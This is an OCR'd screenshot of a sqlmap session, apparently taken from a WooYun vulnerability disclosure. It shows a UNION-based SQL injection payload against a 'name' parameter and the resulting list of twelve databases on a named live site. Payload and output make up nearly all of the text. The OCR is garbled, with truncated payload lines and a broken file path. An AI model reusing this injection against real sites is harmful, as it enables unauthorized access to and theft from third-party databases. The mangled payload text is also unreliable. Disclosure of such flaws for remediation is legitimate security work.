 管理员: SQLmap.bat
Payload: m=default&c=page&a=detail&name=-5649' UNION ALL SELECT NULL,NULL
NCAT(0x71626a6b71,0x42767a4c466763457878,0x716b786b71),NULL,NULL,NULL,NULL,NU
NULL#
---
[16:10:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0
[16:10:15] [INFO] fetching database names
[16:10:15] [INFO] the SQL query used returns 12 entries
[16:10:15] [INFO] resumed: information_schema
[16:10:15] [INFO] resumed: db_hellouniversity
[16:10:15] [INFO] resumed: db_topsrx
[16:10:15] [INFO] resumed: manage
[16:10:15] [INFO] resumed: mysql
[16:10:15] [INFO] resumed: openfire
[16:10:15] [INFO] resumed: smartcollege
[16:10:15] [INFO] resumed: smartcollege_gsh
[16:10:15] [INFO] resumed: smartcollege_qz
[16:10:15] [INFO] resumed: test
[16:10:15] [INFO] resumed: vote
[16:10:15] [INFO] resumed: webmanage
available databases [12]:
[*] db_hellouniversity
[*] db_topsrx
[*] information_schema
[*] manage
[*] mysql
[*] openfire
[*] smartcollege
[*] smartcollege_gsh
[*] smartcollege_qz
[*] test
[*] vote
[*] webmanage
[16:10:15] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\www.topsrx.com'
[*] shutting down at 16:10:15
F:\工具\SQLmap\SQLmap>_
半:
www.wooyun.org